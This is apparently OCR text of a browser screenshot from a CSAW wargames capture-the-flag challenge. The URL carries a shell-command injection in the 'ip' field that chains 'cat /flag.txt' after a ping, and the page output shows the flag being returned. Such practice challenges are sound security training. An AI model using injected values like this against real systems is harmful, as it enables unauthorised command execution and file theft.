 Chrome File Edit View History Bookmarks People Tab Window Help 83% Thu 6:57 PM Tushar
wargames.csaw.io:5001/?ip=8.
Not Secure wargames.csaw.io:5001/?ip=8.8.8.8"%3Bcat+%2Fflag.txt%3B%23&submit=Submit T
Apps ITP help OSIRIS network security MUSIC PenTest Electronics Live Web THESIS Learning stuff LIVE_LAB 100 days OffSec Other Bookmarks
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data. --- 8.8.8.8 ping statistics --- 1 packets transmitted, 0 received, 100% packet loss, time 0ms flag{you_got_it!}